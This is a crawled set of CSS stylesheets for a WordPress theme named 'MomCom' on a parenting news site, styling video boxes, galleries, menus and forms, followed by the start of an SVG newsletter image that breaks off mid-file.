	font-family: 'PTSerif-Regular';
	margin: 0 0 10px;
	padding: 0;
	line-height: 1.2;
	font-size: 18px
}
.vlog_overly_content span {
	color: #fff;
	font-family: 'FuturaPT-Medium';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 500
}
.vlog_overly_slider {
	margin-bottom: 50px
}
.video_box {
	display: block;
	position: relative;
	text-decoration: none!important;
	margin-bottom: 40px
}
.video_box:hover .video_box_image img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.video_box_image {
	width: 100%;
	overflow: hidden;
	height: 175px;
	margin-bottom: 15px;
	position: relative
}
.video_box_image:after {
	content: '';
	width: 40px;
	height: 40px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.video_box_image img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.video_box_text h3 {
	font-family: 'PTSerif-Bold';
	font-size: 17px;
	margin: 0 0 10px;
	color: #000;
	line-height: 1.2;
	letter-spacing: .01em;
	text-align: left;
	font-weight: 600;
	display: block;
	position: relative;
	top: 0
}
.video_box_text span {
	color: #878787;
	font-family: 'FuturaPT-Book';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 400;
	margin: 0
}
.section_box {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px
}
.section_box .article-section {
	-ms-flex: 0 0 calc(100% - 300px);
	flex: 0 0 calc(100% - 300px);
	max-width: calc(100% - 300px);
	margin: 0;
	padding-right: 60px
}
.section_box .article-section article {
	width: 100%;
	border: none;
	position: relative
}
.section_box .article-section article:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	background-color: #E9E9E9
}
.advert_300x600.advert h2 {
	text-align: center;
	font-size: 32px;
	padding: 0 15px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%)
}
.advert_300x600 {
	-ms-flex: 0 0 300px;
	flex: 0 0 300px;
	max-width: 300px;
	background: none
}
.adv_box {
	width: 300px;
	height: 600px;
	margin-bottom: 5px;
	position: relative;
	background: #E8E8E8
}
.common_ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.recent_video_tab ul {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.recent_video_tab li {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	line-height: 1.1;
	color: #000;
	text-align: center;
	padding: 5px 20px;
	border: 1px solid #000;
	margin-left: 10px;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}
.recent_video_tab li.active,
.recent_video_tab li:hover {
	border-color: #E12CE1;
	color: #E12CE1
}
.secondary_title {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin: 0 0 25px;
	text-transform: uppercase;
	line-height: 1.1
}
.recent_video .secondary_title {
	margin-bottom: 0
}
.recent_video {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}
.gallery_box_list {
	position: relative;
	width: 100%
}
.gallery_box_list li {
	position: absolute;
	height: 0;
	overflow: hidden;
	pointer-events: none;
	width: 0
}
.gallery_box_list li:nth-of-type(1) {
	position: relative;
	width: 100%;
	height: auto;
	pointer-events: all;
	padding-right: 10px;
	padding-bottom: 10px
}
.gallery_box_list li:nth-of-type(1) a {
	width: 100%;
	height: 280px;
	display: block;
	cursor: pointer;
	position: relative;
	z-index: 5
}
.gallery_box_list li:nth-of-type(1) a:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 5px;
	top: 5px;
	background: #e5e5e5;
	z-index: 4;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-5px, -5px);
	-ms-transform: translate(-5px, -5px);
	-moz-transform: translate(-5px, -5px);
	transform: translate(-5px, -5px)
}
.gallery_box_list li:nth-of-type(1) a:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 10px;
	background: #F1F1F1;
	z-index: 3;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-10px, -10px);
	-ms-transform: translate(-10px, -10px);
	-moz-transform: translate(-10px, -10px);
	transform: translate(-10px, -10px)
}
.gallery_box_list li:nth-of-type(1) a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 5;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:before {
	-webkit-transform: translate(5px, 5px);
	-ms-transform: translate(5px, 5px);
	-moz-transform: translate(5px, 5px);
	transform: translate(5px, 5px)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:after {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	transform: translate(0, 0)
}
.gallery_box {
	position: relative;
	margin-bottom: 10px
}
.gallery_box_text {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	background-color: rgba(0, 0, 0, .5);
	z-index: 10;
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center
}
.gallery_box_text p {
	margin: 0;
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #fff;
	letter-spacing: 0;
	position: relative;
	padding: 0 0 5px
}
.gallery_box_text p:after {
	content: '';
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #E12CE1
}
.gallery_box:hover .gallery_box_text {
	opacity: 1;
	visibility: visible
}
.gallery_box_title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	color: #000;
	line-height: 1.2;
	margin: 0 0 0
}
.gallery_box_main {
	margin-bottom: 40px
}
.logo_main,
.search_main,
.mobile_show,
.hamburger {
	display: none
}
img {
	max-width: 100%
}
.container_main {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 80px
}
.container_left {
	-ms-flex: 0 0 calc(100% - 350px);
	flex: 0 0 calc(100% - 350px);
	max-width: calc(100% - 350px);
	padding-right: 30px;
	position: relative
}
.container_left:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
	top: 0;
	background-color: #E9E9E9
}
.container_right {
	-ms-flex: 0 0 350px;
	flex: 0 0 350px;
	max-width: 350px;
	padding-left: 30px;
	padding-bottom: 20px
}
.container_left article {
	width: 100%;
	position: relative;
	padding: 0;
	border: none
}
.container_right .right-section {
	float: none;
	margin: 0 auto;
	margin-right: 0
}
.container_main hr {
	width: 100%!important;
	right: 0
}
.article-one {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px;
	margin-top: 0
}
.container_main .article-one hr {
	margin-top: 50px!important;
	margin-bottom: 0!important
}
.article-one>a:nth-of-type(1) {
	display: block;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-one .by-line {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-img {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.article-img>a {
	display: block;
	overflow: hidden
}
.article-img>a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.article-content {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	float: none;
	width: 100%;
	bottom: 0;
	margin-right: 0;
	padding-left: 30px;
	padding-right: 10px
}
.article-content p {
    	text-align: justify;
    }
.news-events-item>a:nth-of-type(1) {
	display: block;
	overflow: hidden;
	height: 180px
}
.news-events-item>a:nth-of-type(1) img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.news_letter_form {
	display: block;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
	position: relative;
	z-index: 10
}
.news_letter_section_main {
	position: relative;
	overflow: hidden;
	margin-top: 70px
}
.news_letter_section_main:before {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-image.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main:after {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-img-2.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main .newsletter {
	margin-top: 0
}
#vlog_overly {
	margin-bottom: 20px
}
.owl_dots .owl-dots .owl-dot.active {
	background-color: #e12ce1
}
.owl_dots .owl-dots {
	text-align: center;
	margin-top: 25px
}
.owl_dots .owl-dots .owl-dot {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin: 0 3px;
	background-color: #eaeaea;
	outline: none!important;
	box-shadow: none!important
}
.recent_video_tab_container {
	margin-top: 50px
}
.recent_video_tab_container .secondary_title {
	margin-bottom: 20px
}
.recent_video_tab_container .recent_video_tab li {
	margin-left: 0;
	margin-right: 10px;
	margin-bottom: 10px
}
@media (min-width: 650px) {
	.must_read_article_slider.owl-carousel .owl-stage {
		width: 100%!important;
		transform: translate3d(0, 0, 0)!important
	}
}
@media (max-width: 1300px) {
	.container {
		margin: auto;
		padding: 0 15px;
		max-width: 1140px
	}
	.navbar-nav .nav-link {
		font-size: 13px;
		font-weight: 300
	}
	.recent_video {
		margin-top: 50px
	}
}
@media (max-width: 1200px) {
	.nav-item {
		margin-right: 10px
	}
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: 3px;
		padding-left: 3px
	}
	.home_owl_top_slider .owl-dots {
		text-align: center;
		margin-top: 25px
	}
	.home_owl_top_slider .owl-dots .owl-dot {
		display: inline-block;
		width: 12px;
		height: 12px;
		border-radius: 50%;
		margin: 0 3px;
		background-color: #eaeaea;
		outline: none!important;
		box-shadow: none!important
	}
	.home_owl_top_slider .owl-dots .owl-dot.active {
		background-color: #e12ce1
	}
}
@media (max-width: 992px) {
	.menu_main {
		position: fixed;
		left: 0;
		bottom: 0;
		background: #fff;
		width: 100%;
		height: calc(100vh - 85px);
		z-index: 99;
		padding: 50px 30px;
		overflow: hidden;
		overflow-y: AUTO;
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out
	}
	.menu_main.active {
		opacity: 1;
		visibility: visible;
		pointer-events: all
	}
	.menu-header_menu-container {
		display: block;
		width: 100%
	}
	.dropdown-menu {
		padding: 0;
		border: none
	}
	#menu-header_menu .dropdown .dropdown-menu {
		padding: 0
	}
	.menu_mobile_display {
		display: none
	}
	.mobile_header_main {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.hamburger_menu,
	.search_main,
	.logo_main {
		display: block
	}
	.navbar {
		margin-top: 0;
		background-color: #fff!important;
		height: auto;
		width: 100%
	}
	.logo {
		top: 0
	}
	.logo_main a {
		display: block;
		width: 100%
	}
	.logo_main {
		width: 220px
	}
	.search_bar {
		position: relative;
		top: 0;
		width: 100%;
		height: 40px;
		border: .5px solid #707070;
		padding: 0 15px;
		font-size: 14px;
		float: none;
		line-height: 1.1;
		-ms-flex: 0 0 calc(100% - 40px);
		flex: 0 0 calc(100% - 40px);
		max-width: calc(100% - 40px)
	}
	.search_main>form {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.search_icon {
		top: 0;
		left: 0!important;
		position: relative;
		-ms-flex: 0 0 40px;
		flex: 0 0 40px;
		max-width: 40px;
		padding: 0
	}
	.hamburger {
		position: relative;
		width: 34px;
		height: 16px;
		cursor: pointer;
		z-index: 100;
		display: block
	}
	.hamburger span {
		position: absolute;
		left: 0;
		height: 2px;
		width: 100%;
		background-color: #7a6234;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
		opacity: 1;
		visibility: visible
	}
	.hamburger span:nth-of-type(1) {
		top: 0
	}
	.hamburger span:nth-of-type(2) {
		top: 7px
	}
	.hamburger span:nth-of-type(3) {
		top: 14px
	}
	.hamburger.active span:nth-of-type(1) {
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(2) {
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(3) {
		opacity: 0;
		visibility: hidden
	}
	.hamburger.active:hover span:nth-of-type(1) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(2) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(3) {
		width: 100%
	}
	.hamburger:hover span:nth-of-type(1) {
		width: 90%
	}
	.hamburger:hover span:nth-of-type(2) {
		width: 70%
	}
	.hamburger:hover span:nth-of-type(3) {
		width: 50%
	}
	.logo_main {
		-ms-flex: 0 0 220px;
		flex: 0 0 220px;
		max-width: 220px;
		position: relative;
		z-index: 100
	}
	.hamburger {
		-ms-flex: 0 0 34px;
		flex: 0 0 34px;
		max-width: 34px;
		z-index: 100;
		display: block
	}
	.search_main {
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 calc(100% - 260px);
		max-width: calc(100% - 260px);
		padding: 0 50px
	}
	.overflow_hidden {
		overflow: hidden
	}
	.item-heading {
		font-size: 14px;
		line-height: 1.4;
		padding: 30px 15px 5px
	}
	.divider {
		padding: 15px 50px
	}
	.article-one h2 {
		font-size: 25px
	}
	.article-img {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 10px
	}
	.article-content {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-right: 0
	}
	.article-content p {
    	text-align: justify;
    }
	.container_main {
		margin-top: 40px
	}
	.article-title {
		font-size: 30px
	}
	.subhead {
		font-size: 22px
	}
}
@media (max-width: 769px) {
	.logo_main {
		-ms-flex: 0 0 180px;
		flex: 0 0 180px;
		max-width: 180px
	}
	.mobile_header_main {
		position: relative;
		padding-bottom: 70px
	}
	.search_main {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		display: block;
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 100%;
		max-width: 100%;
		padding: 0
	}
	.display-item>a {
		display: block;
		width: 100%
	}
	.display-item>a img {
		width: 100%;
		display: block;
		margin: 0;
		padding: 0;
		-webkit-transform-origin: center;
		transform-origin: center;
		-o-object-position: center center;
		object-position: center center;
		-o-object-fit: contain;
		object-fit: contain
	}
	.footer-links a {
		font-size: 13px
	}
	#toTop {
		right: 15px!important;
		bottom: 20px!important
	}
	#toTop img {
		width: 25px
	}
	.navbar-nav .nav-link {
		font-size: 16px
	}
	#menu-header_menu .dropdown .dropdown-menu li a {
		font-size: 16px;
		padding: 5px 0
	}
}
@media (max-width: 650px) {
	.container_left {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-right: 0
	}
	.container_right {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-bottom: 20px
	}
	.container_left:after {
		display: none
	}
	.copyright {
		margin-bottom: 20px;
		margin-top: 20px;
		font-size: 11px
	}
	.container_right .right-section {
		margin: 0 auto;
		width: 100%
	}
	.container_right .right-section .ad_image {
		width: 300px;
		margin: 0 auto;
		display: block
	}
	h2 {
		font-size: 24px
	}
	.menu-footer_catemenu-container,
	.menu-footer_about_menu-container {
		margin-bottom: 40px
	}
	#menu-footer_catemenu:before,
	#menu-footer_catemenu:after {
		content: '';
		width: 100%;
		display: table
	}
	.article-one h2 {
		font-size: 20px
	}
	.connect-with-us {
		margin-top: 0
	}
	.video_box_image_colom {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.article-content p {
    	text-align: justify;
    }
}
@media (max-width: 576px) {
	.display-item>a:nth-of-type(1) {
		overflow: hidden;
		height: auto
	}
	.display-item>a:nth-of-type(1) img {
		-o-object-fit: cover;
		object-fit: cover;
		height: 100%
	}
	.display-section {
		margin-top: 25px
	}
	.article-content p {
    	text-align: justify;
    }
}


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12
body_size: 1897
content:
#loader-wrapper .loader-icon{height:150px;left:50%;margin:-75px 0 0 -50px;position:absolute;top:50%;width:120px;text-align:center}#loader-wrapper .loader-icon img{width:100%}#loader-wrapper{background:rgba(255,255,255,1);height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999999999!important}#loader{display:block}#toTop{border-radius:0;bottom:50px;cursor:pointer;display:none;position:fixed;right:40px;z-index:999999}.nav-item{margin-right:20px;letter-spacing:0}header .current_page_item a{color:#E12CE1;border-bottom:#E12CE1 3px solid}header h3 a{color:red;text-decoration:none}header h3 a:hover{color:red;text-decoration:none}.social-media img{margin-right:18px;width:22px}.coming{padding:150px 0;text-align:center}#menu-header_menu .nav-link{text-transform:uppercase}#menu-header_menu .dropdown .dropdown-menu{margin:0;padding:10px 15px;border-radius:0}#menu-header_menu .dropdown .dropdown-menu li{margin:0}#menu-header_menu .dropdown .dropdown-menu li a{text-transform:capitalize;font-size:15px;padding:8px 15px;font-family:FuturaPT-Book}.footer{padding-top:60px}.footer ul.footer-links{margin:20px 0 0 0;padding:0;list-style:none}.footer ul.footer-links.col_2 li{width:50%;float:left}.contact-us .submit-btn{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.wpcf7-not-valid{border:#f5c6cb 1px solid!important;background:#fff5f6}.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ok{border:#c3e6cb 1px solid;background:#d4edda;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#155724}div.wpcf7-validation-errors{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}div.wpcf7-mail-sent-ng{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}.emaillist label{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:12px;margin-top:0}.emaillist p input{position:relative;bottom:0;width:13px;height:13px;border:1px solid #1C1A1A;border-radius:0;margin-right:10px;margin-top:0}.es-field-wrap{margin-bottom:0}.es_spinner_image{float:none}.emaillist .es_subscription_form_submit{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.newsletter{padding-bottom:70px}.vlog-area{margin:50px 0;padding:0}.vlog-area .video-box{margin:0 0 30px 0;background:#fff;padding:15px;-webkit-box-shadow:0 0 15px 0 rgba(173,173,173,.5);-moz-box-shadow:0 0 15px 0 rgba(173,173,173,.5);box-shadow:0 0 15px 0 rgba(173,173,173,.5)}.vlog-area .video-box iframe{width:100%;height:218px}.vlog-area .video-box .cate-name{display:inline-block;background:#E12CE1;font-family:'FuturaPT-Medium';font-size:15px;letter-spacing:2.4px;color:#fff;padding:5px 12px;margin-bottom:10px}.vlog-area .video-box h2{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:24px;margin:0 0 10px 0}.vlog-area .video-box p{font-family:'FuturaPT-Light';font-size:20px;line-height:26px;margin:0 0 20px 0}.side-article-content{font-family:'PTSerif-Bold';font-size:16px;position:relative;bottom:0;display:block;height:86px;margin:0;line-height:28px}.search_icon{background:none;left:188px}h2.screen-reader-text{display:none}a.more-link{display:none}.pagination_sec .pagination{display:block;background-color:transparent}.pagination_sec{margin:0 0 30px;padding:0 0 8px;text-align:center;width:100%}.pagination_sec{margin:0;padding:0;width:100%}.pagination_sec .page-numbers::before{content:none}.pagination_sec .page-numbers::after{content:none}.pagination_sec .pagination .prev,.pagination_sec .pagination .next{display:inline!important;height:45px;width:60px;padding:7px 12px!important}.pagination_sec .page-numbers{-moz-user-select:none;background-color:#fff;border:#000 1px solid;color:#000;cursor:pointer;display:inline-block;font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.42857;padding:6px 12px;text-align:center;text-decoration:none;white-space:nowrap;position:relative}.pagination_sec a:hover,.pagination_sec .current{background:#e2b354 none repeat scroll 0 0!important;color:#fff!important;border:#e2b354 1px solid}.pagination_sec a.prav{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#959595;text-transform:uppercase}.pagination_sec a.prav:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#401b00}.next.page-numbers:hover,.prev.page-numbers:hover{background:#e2b354 none repeat scroll 0 0!important;border:#e2b354 1px solid}.screen-reader-text{display:none}a{color:#000}a:hover{color:#000;text-decoration:none}.breadcrumb a{color:#ABABAB}.pink-bg a{color:#fff}.right-section{width:300px;float:right}.news-events-item:last-child{margin-left:100px;width:300px}.image_gallery_slider{position:relative;margin-bottom:23px}.image_gallery_slider .owl-dots{position:absolute;bottom:-30px;width:100%;height:10px;text-align:center}.image_gallery_slider .owl-dots .owl-dot{background:#bbb;width:10px;height:10px;margin:0 5px;border-radius:50%}.image_gallery_slider .owl-dots .owl-dot.active{background:#E12CE1}.whats-new img,.most-viewed-articles img,.latest-articles img{width:86px}.side-article-item{margin-top:0;margin-bottom:15px}.tag-items:hover a{color:#fff}.article-detail-section .alignleft{float:left;margin:0 15px 15px 0}.article-detail-section .alignright{float:right;margin:0 0 15px 15px}.article-detail-section .post-img{width:100%}.article-detail-section .post-img img{width:100%}.article-detail-section a{color:#E12CE1}.article-detail-section .pink-bg a{color:#fff}.sponsored_business_slider .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.sponsored_business_slider_2 .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider_2 .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider_2 .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.wpd-form-head{display:none!important}.wpdiscuz_top_clearing{display:none!important}.comments-area #respond{display:none!important}.comments-area{margin-top:10px!important}

--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12
body_size: 354
content:
/*
 Theme Name:   MomCom 
 Description:  MomCom based on twentyfifteen theme
 Author:       Next generation Technologies
 Author URI:   http://nextgenerationtechnologies.in/
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentyfifteen
*/





h2.screen-reader-text{display:none;}
.article-content p {
    	text-align: justify;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-img-2.svg
body_size: 10879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="457.948" height="361.048" viewBox="0 0 457.948 361.048"><defs><style>.a,.ee{fill:none;}.b{clip-path:url(#a);}.c{fill:#751480;}.d{fill:#761580;}.e{fill:#771680;}.f{fill:#781780;}.g{fill:#791881;}.h{fill:#7a1881;}.i{fill:#7a1981;}.j{fill:#7b1981;}.k{fill:#7c1a81;}.l{fill:#7c1b81;}.m{fill:#7d1b81;}.n{fill:#7e1c81;}.o{fill:#7f1d81;}.p{fill:#7f1d82;}.q{fill:#801e82;}.r{fill:#811f82;}.s{fill:#822082;}.t{fill:#832082;}.u{fill:#832182;}.v{fill:#842282;}.w{fill:#852282;}.x{fill:#862382;}.y{fill:#872483;}.z{fill:#872583;}.aa{fill:#882683;}.ab{fill:#892683;}.ac{fill:#8a2783;}.ad{fill:#8b2883;}.ae{fill:#8c2983;}.af{fill:#8d2a83;}.ag{fill:#8e2a84;}.ah{fill:#8f2b84;}.ai{fill:#8f2c84;}.aj{fill:#902d84;}.ak{fill:#912e84;}.al{fill:#922f84;}.am{fill:#932f84;}.an{fill:#943085;}.ao{fill:#953185;}.ap{fill:#963285;}.aq{fill:#973385;}.ar{fill:#983485;}.as{fill:#993585;}.at{fill:#9a3585;}.au{fill:#9b3685;}.av{fill:#9c3786;}.aw{fill:#9d3886;}.ax{fill:#9e3986;}.ay{fill:#9f3a86;}.az{fill:#a03b86;}.ba{fill:#a13c86;}.bb{fill:#a23d87;}.bc{fill:#a33e87;}.bd{fill:#a43f87;}.be{fill:#a54087;}.bf{fill:#a64087;}.bg{fill:#a74187;}.bh{fill:#a84287;}.bi{fill:#a94388;}.bj{fill:#a48;}.bk{fill:#ab4588;}.bl{fill:#ac4688;}.bm{fill:#ad4788;}.bn{fill:#ae4888;}.bo{fill:#af4988;}.bp{fill:#b04a89;}.bq{fill:#b24b89;}.br{fill:#b34c89;}.bs{fill:#b44d89;}.bt{fill:#b54e89;}.bu{fill:#b64f89;}.bv{fill:#b7508a;}.bw{fill:#b8518a;}.bx{fill:#b9528a;}.by{fill:#ba538a;}.bz{fill:#bb548a;}.ca{fill:#bd558a;}.cb{fill:#be568b;}.cc{fill:#bf578b;}.cd{fill:#c0588b;}.ce{fill:#c1598b;}.cf{fill:#c25a8b;}.cg{fill:#c35b8b;}.ch{fill:#c45c8c;}.ci{fill:#c65d8c;}.cj{fill:#c75e8c;}.ck{fill:#c85f8c;}.cl{fill:#c9608c;}.cm{fill:#ca618c;}.cn{fill:#cb628d;}.co{fill:#cc638d;}.cp{fill:#ce648d;}.cq{fill:#cf668d;}.cr{fill:#d0678d;}.cs{fill:#d1688d;}.ct{fill:#d2698e;}.cu{fill:#d36a8e;}.cv{fill:#d56b8e;}.cw{fill:#d66c8e;}.cx{fill:#d76d8e;}.cy{fill:#d86e8e;}.cz{fill:#d96f8f;}.da{fill:#db708f;}.db{fill:#dc718f;}.dc{fill:#dd728f;}.dd{fill:#de748f;}.de{fill:#df758f;}.df{fill:#e17690;}.dg{fill:#e27790;}.dh{fill:#e37890;}.di{fill:#e47990;}.dj{fill